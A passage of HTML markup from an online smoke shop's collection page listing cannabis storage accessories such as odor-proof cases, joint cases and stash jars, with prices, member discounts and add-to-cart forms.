pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7703990665397" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/travel-odor-proof-case" name="product-url"/>
                  <input type="hidden" name="id" value="43793980489909" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43793980489909" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7703990665397" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/travel-odor-proof-case">Art of Smoke Travel Odor Proof Case</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/travel-odor-proof-case">Art of Smoke Travel Odor Proof Case</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$20.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.65</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7703990665397" 
          data-yotpo-cart-product-id="7703990665397" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7720564883637" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7720564883637">
    <script id="new_event_7720564883637" type="application/json">
				{
				"item_id": "7720564883637",
				"item_name": "Daily High Club Joint Case",
				"price":10.99, 
				"item_brand": "Daily High Club",
				"item_category": "Storage",
				"item_variant": "Daily High Club Joint Case",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/joint-case" aria-label="Daily High Club Joint Case" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/files/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919&amp;width=1067" alt="Black, elongated cannabis case with “Daily High Club” vertically embossed on the side." srcset="//www.smokecartel.com/cdn/shop/files/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/p-hoohnu--hoohnu-joint-case_1f4dd842-b7cb-4061-a7de-d9a17766b5cb.jpg?v=1712291919&amp;width=900 900w" width="1067" height="1600" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7720564883637" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/joint-case" name="product-url"/>
                  <input type="hidden" name="id" value="43848859975861" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43848859975861" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7720564883637" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/joint-case">Daily High Club Joint Case</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/joint-case">Daily High Club Joint Case</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$10.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $5.52</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7720564883637" 
          data-yotpo-cart-product-id="7720564883637" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7703990436021" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7703990436021">
    <script id="new_event_7703990436021" type="application/json">
				{
				"item_id": "7703990436021",
				"item_name": "Art of Smoke Rosewood Doob Tube",
				"price":15.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Storage",
				"item_variant": "Art of Smoke Rosewood Doob Tube",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/rosewood-doob-tube" aria-label="Art of Smoke Rosewood Doob Tube" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=2696" alt="Wooden one-hitter pipe and cap on a textured stone surface." srcset="//www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=2696" alt="Wooden dugout with “Art of Smoke” engraved on the side, resting on dark slate." srcset="//www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/573e8686896b4397be32701a9fdf17c5_d13d6a37-aabd-4169-860c-9584e32a8f2a.jpg?v=1711592403&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=2696" alt="Wooden cannabis pipe with screw-on cap, resting on a textured surface." srcset="//www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/b9fbcdf70dc24be5a543af03d6f65b85_9735009a-d391-4051-ba18-5f744759c620.jpg?v=1711592403&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=2696" alt="Wooden one-hitter pipe and cap on a textured stone surface." srcset="//www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/357e0a6304574cdd8fcd1fcbcdccc653_20196458-ebd6-4aca-8f34-69c9d5a502dc.jpg?v=1711592403&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7703990436021" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/rosewood-doob-tube" name="product-url"/>
                  <input type="hidden" name="id" value="43793979932853" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43793979932853" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7703990436021" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/rosewood-doob-tube">Art of Smoke Rosewood Doob Tube</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/rosewood-doob-tube">Art of Smoke Rosewood Doob Tube</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$15.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $10.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7703990436021" 
          data-yotpo-cart-product-id="7703990436021" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7861823799477" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7861823799477">
    <script id="new_event_7861823799477" type="application/json">
				{
				"item_id": "7861823799477",
				"item_name": "Dram Stasher Tube",
				"price":2.00, 
				"item_brand": "Daily High Club",
				"item_category": "Storage",
				"item_variant": "Dram Stasher Tube",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt overflow-hidden" href="/products/dram-stasher-tube" aria-label="Dram Stasher Tube" tabindex="-1"><img src="//www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=2696" alt="Cannabis container with child-resistant screw-on lid displaying opening instructions." srcset="//www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/40-dram-stasher.jpg?v=1716518559&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7861823799477" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/dram-stasher-tube" name="product-url"/>
                  <input type="hidden" name="id" value="44174443708597" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44174443708597" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7861823799477" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/dram-stasher-tube">Dram Stasher Tube</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/dram-stasher-tube">Dram Stasher Tube</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$2.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $1.27</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7861823799477" 
          data-yotpo-cart-product-id="7861823799477" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4490459119699" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4490459119699">
    <script id="new_event_4490459119699" type="application/json">
				{
				"item_id": "4490459119699",
				"item_name": "GnarJars Mini Multipurpose Stash Jar",
				"price":14.99, 
				"item_brand": "GnarJars",
				"item_category": "Storage",
				"item_variant": "Standard",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/gnarjars-mini-multipurpose-stash-jar" aria-label="GnarJars Mini Multipurpose Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=2052" alt="Colorful silicone bubbler with a cannabis leaf design." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6363.jpg?v=1593100971&amp;width=1080 1080w" width="2052" height="3078" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img 